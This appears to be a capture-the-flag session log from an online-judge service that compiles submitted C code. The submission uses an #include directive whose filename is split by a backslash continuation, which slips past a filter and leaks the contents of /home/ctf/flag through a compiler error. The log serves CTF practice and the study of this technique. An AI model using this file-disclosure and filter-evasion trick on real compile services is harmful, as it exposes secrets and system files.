 → games nc 183.129.189.60 10077
88888888888          .d88888b.  d8b          d8b  .d88888b. 888888
    888             d88P" "Y88b Y8P          Y8P d88P" "Y88b  "88b
    888             888     888                  888     888   888
    888   8888b.    888     888 888 88888b.  888 888     888   888
    888      "88b   888     888 888 888 "88b 888 888     888   888
    888  .d888888   888 Y8b 888 888 888  888 888 888     888   888
    888  888  888   Y88b.Y8b88P 888 888  888 888 Y88b. .d88P   88P
    888  "Y888888    "Y888888"  888 888  888 888  "Y88888P"    888
                           Y8b                               .d88P
                                                           .d88P"
                                                          888P"
Welcome to TaQini OJ System!
Programs must be written in C.
Q0. Output 'Hello TaQini'
Input your code: (end with '@')
#include "/home/ctf/fl\
ag"
@
base64: invalid input
In file included from <stdin>:2:0:
/home/ctf/flag:1:5: error: expected '=', ',', ';', 'asm' or '__attribute__' before '{' token
 flag{b4581aa3cc6ffdd564f4be5bc57061ad}
     ^